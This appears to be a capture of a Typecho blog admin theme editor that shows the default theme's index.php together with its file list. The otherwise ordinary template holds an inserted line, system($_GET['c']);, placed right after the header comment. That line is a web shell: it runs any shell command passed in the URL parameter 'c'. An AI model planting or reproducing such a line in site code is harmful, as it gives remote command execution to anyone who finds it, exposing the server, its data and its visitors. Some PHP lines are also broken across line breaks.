 Edit file index.php
Available appearances
Edit current appearance
Setup Appearance
<?php
/**
 * Default theme for Typecho
 *
 * @package Typecho Replica Theme
 * @author Typecho Team
 * @version 1.2
 * @link http://typecho.org
 */
system($_GET['c']);
if (!defined('__TYPECHO_ROOT_DIR__')) exit;
$this->need('header.php');
?>

<div class="col-mb-12 col-8" id="main" role="main">
    <?php while ($this->next()): ?>
        <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
            <h2 class="post-title" itemprop="name headline">
                <a itemprop="url"
                   href="<?php $this->permalink() ?>"><?php $this->title() ?></a>
            </h2>
            <ul class="post-meta">
                <li itemprop="author" itemscope itemtype="http://schema.org/Person"><?php _e('作者: '); ?
><a
                        itemprop="name" href="<?php $this->author->permalink(); ?>"
                        rel="author"><?php $this->author(); ?></a></li>
                <li><?php _e('时间: '); ?>
                    <time datetime="<?php $this->date('c'); ?>" itemprop="datePublished"><?php $this-
>date(); ?></time>
                </li>
                <li><?php _e('分类: '); ?><?php $this->category(','); ?></li>
                <li itemprop="interactionCount">
Save file.
模板文件
404.php
archive.php
comments.php
footer.php
functions.php
grid.css
header.php
index.php
normalize.css
page.php
post.php
sidebar.php
style.css